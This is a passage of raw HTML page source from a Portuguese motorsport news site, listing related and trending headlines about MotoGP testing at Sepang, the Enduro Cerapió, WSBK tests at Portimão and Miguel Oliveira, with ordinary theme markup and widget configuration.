                        <a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/" aria-label="Read article: MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/">MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/" aria-label="Read article: Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/">Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_427668_1_697c75ec8a5e1 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":427668,"include_category":"9312,2,4,3,15282,4,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/mx2-flandres-1-a-manga-kay-de-wolf-da-recital-na-areia/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MX2, Flandres, 1.ª manga: Kay de Wolf dá recital na areia" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d.jpeg 2205w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-2048x1152.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/07/128c2676-8515-47b3-8d64-65e53bc23a4d-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/mx2-flandres-1-a-manga-kay-de-wolf-da-recital-na-areia/">
                        MX2, Flandres, 1.ª manga: Kay de Wolf dá recital na areia                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/motocross/mxgp-flandres-1-a-manga-a-estreia-de-brian-bogers/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MXGP, Flandres, 1.ª manga: A estreia de Brian Bogers" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/07/6d3e7958-66f6-4b0f-893a-d9d55e567459-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/motocross/mxgp-flandres-1-a-manga-a-estreia-de-brian-bogers/">
                        MXGP, Flandres, 1.ª manga: A estreia de Brian Bogers                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_427668_2_697c75ed37680   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Sepang-Test-Toprak-07-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-2026-primeiro-dia-em-sepang/">MotoGP, 2026 &#8211; Primeiro dia de Testes em Sepang</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jose-Alberto-Scheid-Cerapio26-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/enduro/enduro-cerapio-entre-serras-e-cascalho-ritmo-forte-na-segunda-etapa/">Enduro Cerapió &#8211; Entre serras e cascalho, ritmo forte na segunda etapa</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-portimao-ainda-atrapalhado-pela-chuva/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Portimão ainda atrapalhado pela chuva" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Surra_Test_PORTIMAO_26_Action-1140x807.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-portimao-ainda-atrapalhado-pela-chuva/">WSBK &#8211; Teste Portimão ainda atrapalhado pela chuva</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-testes-em-portimao-afetados-pela-tempestade/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK técnica &#8211; Um olhar à Kawasaki ZX10-RR" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/12/hi_00_Test_Aragon_WordSBK_2025_Monday_Gerloff_Z9A_0493-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-testes-em-portimao-afetados-pela-tempestade/">WSBK &#8211; Testes em Portimão afetados pela tempestade</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 29 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
